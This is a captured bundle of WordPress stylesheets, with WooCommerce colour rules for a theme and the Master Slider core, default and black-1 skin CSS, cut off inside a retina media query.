html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #e36d3a; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #e36d3a; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #C23030; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #e36d3a; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #ba4c16; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus,
html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus,
html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus,
html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus,
html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.gdlr-skin-dark-skin, .gdlr-skin-dark-skin .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin-dark-skin i, .gdlr-skin-dark-skin .gdlr-flex-prev, .gdlr-skin-dark-skin .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin-dark-skin h1, .gdlr-skin-dark-skin h2, .gdlr-skin-dark-skin h3, .gdlr-skin-dark-skin h4, .gdlr-skin-dark-skin h5, .gdlr-skin-dark-skin h6, .gdlr-skin-dark-skin .gdlr-skin-title, .gdlr-skin-dark-skin .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-info, .gdlr-skin-dark-skin .gdlr-skin-info a, .gdlr-skin-dark-skin .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin-dark-skin a, .gdlr-skin-dark-skin .gdlr-skin-link, .gdlr-skin-dark-skin .gdlr-skin-link-color{ color: #d8d8d8; }
.gdlr-skin-dark-skin a:hover, .gdlr-skin-dark-skin .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-box, .gdlr-skin-dark-skin .gdlr-column-service-item .gdlr-skin-box{ background-color: #969696; }
.gdlr-skin-dark-skin *, .gdlr-skin-dark-skin .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-button, .gdlr-skin-dark-skin .gdlr-button:hover, .gdlr-skin-dark-skin input[type="button"], .gdlr-skin-dark-skin input[type="submit"]{ color: #ffffff; background-color: #39dde3;  }
/*css\masterslider.css
*/
/**
*  Master Slider
*	version 1.6.0 wp
* 	Core css file
*/
.master-slider{
position: relative;
visibility: hidden;
-moz-transform: translate3d(0 , 0 , 0);
}
.master-slider, .master-slider * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.ms-layout-partialview .ms-view {
overflow: visible;
background-color:transparent;
}
.ms-layout-partialview .ms-container { overflow: hidden; }
.master-slider.before-init{}
.master-slider img {max-width:none;}
.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}
.master-slider.ms-fullheight{height: 100%;}
.ms-loading-container{
position:absolute;
width:100%;
top:0;
}
.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
width: 36px;
height: 36px;
background:;
border-radius: 60px;
box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
position: absolute;
left: 50%;
top: 50%;
margin: -18px;
opacity: 0.9;
}
/* grab cursor */
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor: url(common/grab.png), move;}
.ms-grabbing-cursor{cursor: url(common/grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor: url(common/grab.cur), move;}
.ms-ie .ms-grabbing-cursor {cursor: url(common/grabbing.cur), move;}
.ms-view {
margin:0px auto;
overflow:hidden;
position:relative;
-webkit-perspective: 2000px;
-moz-perspective: 2000px;
-ms-perspective: 2000px;
perspective: 2000px;
}
.ms-view .ms-slide-container{position:relative;}
.ms-slide {
position:absolute;
-webkit-transform: translateZ(0px);
-moz-transform: translateZ(0px);
-ms-transform: translateZ(0px);
-o-transform: translateZ(0px);
transform: translateZ(0px);
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-ms-transform-style: preserve-3d;
transform-style: preserve-3d;
height:100%;
}
.ms-slide.selected {}
.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
position: absolute;
overflow:hidden;
width: 100%;
}
.ms-slide .ms-slide-bgvideocont{
z-index: 105;
height: 100%;
}
.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{
-webkit-transform: translateZ(0.3px);
-moz-transform: translateZ(0.3px);
-ms-transform: translateZ(0.3px);
-o-transform: translateZ(0.3px);
transform: translateZ(0.3px);
}
.ms-slide .ms-slide-bgvideo{
position: absolute;
top: 0px;
}
.ms-inner-controls-cont, .ms-container {position: relative; margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
}
.ms-slide .ms-layer{position:absolute;}
.ms-slide .ms-slide-layers{
position: absolute;
overflow:hidden;
width:100%;
height: 100%;
z-index: 110;
top:0px;
}
.ms-slide .ms-slide-video{
position:absolute;
top:0;
z-index: 111;
background:black;
padding:0;
margin: 0;
border: none;
}
.ms-parallax-layer {
width: 100%;
position: absolute;
top: 0;
}
/*-----------------------------------------------------------*/
.ms-action-layer{cursor: pointer;}
.ms-btn-container{position: absolute;}
.ms-btn {
text-decoration: none;
display: inline-block;
color:black;
position: relative;
padding: 8px 15px;
cursor: pointer;
white-space: nowrap;
}
.ms-default-btn{
background: #0074A2;
border-radius: 5px;
color: #FFF;
}
.ms-default-btn:hover{background-color: #0098D5;}
.ms-default-btn:active{top:1px;}
.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
padding:0;
margin: 0;
border: none;
position: absolute;
z-index: 110;
}
.ms-btn-s{
padding: 14px 17px;
font-size: 80%;
line-height: 0;
}
.ms-btn-m{
padding: 12px 40px;
}
.ms-btn-n{
padding: 8px 25px;
font-size: 95%;
}
.ms-btn-l{
padding: 17px 50px;
font-size: 120%;
}
.ms-btn-box{}
.ms-btn-round{border-radius: 5px;}
.ms-btn-circle{border-radius: 100px;}
.ms-btn-outline-box{}
.ms-btn-outline-round{border-radius: 5px;}
.ms-btn-outline-circle{border-radius: 100px;}
/*-----------------------------------------------------------*/
.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
position:absolute;
cursor: pointer;
z-index: 110;
}
.ms-slide .ms-slide-vcbtn{
position:absolute;
cursor: pointer;
z-index: 113;
}
.ms-slide-vcbtn-mobile{
position: relative;
bottom: 0;
left:0;
width:100%;
height: 28px;
background-color: black;
color: white;
text-align: center;
cursor: pointer;
z-index: 113;
}
.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
text-transform: uppercase;
font-family: sans-serif;
font-size: 0.75em;
display: inline-block;
background:;
padding-left: 15px;
height: 15px;
color: #DBDBDB;
margin-top: 7px;
}
.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video {
-webkit-transform: translateZ(0.44px);
-moz-transform: translateZ(0.44px);
-ms-transform: translateZ(0.44px);
-o-transform: translateZ(0.44px);
transform: translateZ(0.44px);
}
.ms-video-img{
position:absolute;
width:100%;
height:100%;
top:0;
left:0;
}
.ms-mask-frame{
overflow:hidden;
position:absolute;
float:left;
}
/* controls */
.ms-thumb-list{
overflow:hidden;
position:absolute;
}
.ms-thumb-list.ms-dir-h {width: 100%;}
.ms-thumb-list.ms-dir-v {height: 100%; top: 0;}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame img{width:100%;	height:auto;}
.ms-thumb-frame{
cursor: pointer;
float: left;
overflow: hidden;
opacity: 0.5;
-webkit-transition: opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
.ms-thumb-frame-selected{ opacity: 1; }
.ms-tabs .ms-thumb-frame {
background-color: #F6f6f6;
text-shadow: 0 1px 1px white;
color: #222;
border: solid 1px white;
border-width: 0 1px 1px 0;
overflow: visible;
position: relative;
opacity: 1;
-webkit-transition: all 300ms ease-out;
-moz-transition: all 300ms ease-out;
-ms-transition: all 300ms ease-out;
-o-transition: all 300ms ease-out;
transition: all 300ms ease-out;
}
.ms-tabs.ms-dir-h .ms-thumb-frame {margin-top: 12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame {margin-left: 12px;}
.ms-tabs .ms-thumb{padding: 20px 20px;}
.ms-tabs .ms-thumb-frame-selected {	opacity: 1; background: #EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol {
position: absolute;
opacity: 0;
-webkit-transition: all 300ms ease-out;
-moz-transition: all 300ms ease-out;
-ms-transition: all 300ms ease-out;
-o-transition: all 300ms ease-out;
transition: all 300ms ease-out;
}
.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {
top: 0px;
left: 50%;
margin-left: -12px;
border-bottom: solid 12px #F6f6f6;
border-left: solid 12px transparent;
border-right: solid 12px transparent;
}
.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{
opacity: 1;
top:-12px;
border-bottom-color: #EDEDED;
}
.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {
top: 50%;
left: 0;
margin-top: -12px;
border-right: solid 12px #EDEDED;
border-top: solid 12px transparent;
border-bottom: solid 12px transparent;
}
.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{
opacity: 1;
left:-12px;
border-right-color:white;
}
.ms-thumb-alt {
text-align: center;
margin: 5px;
font-size: 14px;
font-weight: 600;
}
.ms-bullet{cursor:pointer;float: left;}
.ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-bullets-count {
position: relative;
right: -50%;
}
.ms-sbar {position: absolute;}
.ms-sbar.ms-dir-h {
left: 10px;
right: 10px;
top: 5px
}
.ms-sbar.ms-dir-v {
top: 10px;
bottom: 10px;
right: 5px
}
.ms-sbar .ms-bar {
height: 4px;
background: #333;
border-radius: 4px;
}
.ms-sbar.ms-dir-v .ms-bar {	width: 4px;}
.ms-sbar .ms-bar{
position:relative;
-webkit-transition: opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
.ms-timerbar {
width: 100%;
bottom: 0px;
position: absolute;
}
.ms-ctimer {
position: absolute;
top: 30px;
left: 30px;
cursor: pointer;
}
.ms-ctimer-bullet {}
.ms-time-bar{
-webkit-transition: width 120ms linear;
-moz-transition: width 120ms linear;
-ms-transition: width 120ms linear;
-o-transition: width 120ms linear;
transition: width 120ms linear;
}
.ms-ie7 .ms-tooltip-arrow{
height:0px;
}
.ms-slide-info {position: absolute;}
.ms-slide-info.ms-dir-v {top:0;}
.ms-slide-info.ms-dir-h {width:100%;}
@keyframes point-anim{
0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}
@-webkit-keyframes point-anim{
0% 		{-webkit-transform: scale(0.5); opacity: 1; }
100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}
/* In Android browser, using css animations over slider causes some crashes */
.ms-android .ms-tooltip-point .ms-point-border{
animation:none;
-moz-animation:none;
-webkit-animation:none;
-o-animation:none;
}
/*css\default.css
*/
/**
*  Master Slider
*  Default Skin
*/
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{
width: 50px;
height: 51px;
background: ;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
}
.ms-skin-default .ms-slide .ms-slide-vcbtn {
width: 30px;
height: 30px;
background:;
top: 18px;
right: 30px;
}
/* controls */
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev {
width: 30px;
background:;
background-position: -89px -26px;
height: 40px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -20px;
position: absolute;
z-index: 110;
}
.ms-skin-default .ms-nav-next {
right: 30px;
left: auto;
background-position: -89px -103px;
}
.ms-skin-default .ms-bullet {
width: 10px;
height: 10px;
background:;
margin: 4px;
background-position: -34px -117px;
}
.ms-skin-default .ms-bullet-selected {
background-position: -34px -84px;
}
.ms-skin-default .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-default .ms-tooltip-point {cursor: pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-default .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-default .ms-tooltip {
max-width:200px;
}
.ms-skin-default .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
margin-left: -1px;
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn,
.ms-skin-default .ms-slide .ms-slide-vcbtn,
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev,
.ms-skin-default .ms-bullet{
background-image:;
background-size: 152px 225px;
}
}/*css\black-1.css
*/
/**
*  Master Slider
*  Black 1
*/
.ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-1 .ms-video-btn{
width: 54px;
height: 54px;
background: ;
top: 50%;
left: 50%;
margin: -27px 0 0 -27px;
}
.ms-skin-black-1 .ms-slide .ms-slide-vcbtn {
width: 27px;
height: 26px;
background:;
top: 30px;
right: 30px;
}
/* controls */
.ms-skin-black-1 .ms-nav-next,
.ms-skin-black-1 .ms-nav-prev {
width: 53px;
background:;
background-position: -79px -19px;
height: 61px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -26px;
position: absolute;
z-index: 110;
}
.ms-skin-black-1 .ms-nav-next {
right: 30px;
left: auto;
background-position: -79px -97px;
}
.ms-skin-black-1 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-black-1 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-black-1 .ms-bullet {
width: 9px;
height: 9px;
background: white;
margin: 4px;
border: solid 1px rgb(58, 58, 58);
}
.ms-skin-black-1 .ms-bullet-selected {
background-color: black;
}
.ms-skin-black-1 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: white;
border-top-color: rgba(0, 0, 0, 0.8);
bottom: -10px;
}
.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: white;
border-bottom-color: rgba(0, 0, 0, 0.8);
top: -10px;
}
.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: white;
border-right-color: rgba(0, 0, 0, 0.8);
left: -10px;
}
.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: black;
border-left-color: rgba(0, 0, 0, 0.8);
right: -10px;
}
.ms-skin-black-1 .ms-tooltip-point {cursor: pointer;}
.ms-skin-black-1 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #444444;
background: black;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-black-1 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: white;
background: rgba(255, 255, 255, 0.9);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-black-1  .ms-tooltip {
max-width:200px;
}
.ms-skin-black-1 .ms-tooltip-cont {
padding: 10px;
background: black;
background: rgba(0, 0, 0, 0.8);
text-shadow: 0 1px 0px black;
color: white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
